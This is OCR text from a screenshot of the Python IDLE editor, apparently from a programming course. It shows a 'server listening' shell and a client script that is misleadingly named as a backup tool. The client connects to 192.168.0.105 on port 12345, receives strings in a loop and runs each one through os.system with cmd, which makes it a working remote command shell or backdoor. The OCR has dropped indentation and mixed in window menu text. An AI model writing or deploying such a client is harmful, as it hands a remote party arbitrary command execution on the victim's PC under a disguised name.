 *IDLE Shell 3.9.2*
File Edit Shell Debug Options Window Help
Python 3.9.2 (tags/v3.9.2:1a79785, Feb 19 2021, 13:44:55
) [MSC v.1928 64 bit (AMD64)] on win32
Type "help", "copyright", "credits" or "license()" for m
ore information.
>>>
= RESTART: C:/Program Files/Python39/course/admin-script
s/admin_server_backup_1.py
Server Listening:
client_pc_backup_1.py - C:/Program Files/Python39/course/admin-scripts/client_pc_backup_1.py (3.9.2)
File Edit Format Run Options Window Help
Run Module F5
Run... Customized Shift+F5
Check Module Alt+X
Python Shell
#client
import socket
import os
host = '192.168.0.105'
port = 12345
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
print("Established connection to: ", host, ":", port)
s.connect((host, port))
while True:
data = s.recv(1024)
print("Executed: ", data.decode())
os.system('cmd /k' + data.decode())
Activate Windows
Ln: 9 Col: 18